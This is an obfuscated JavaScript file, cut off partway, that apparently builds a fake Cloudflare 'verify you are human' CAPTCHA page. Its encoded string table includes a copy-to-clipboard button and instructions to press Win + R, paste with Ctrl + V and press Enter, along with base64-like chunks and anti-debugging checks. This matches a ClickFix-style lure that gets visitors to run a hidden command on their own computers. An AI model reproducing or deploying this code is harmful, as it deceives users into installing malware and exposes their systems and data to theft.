_0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return 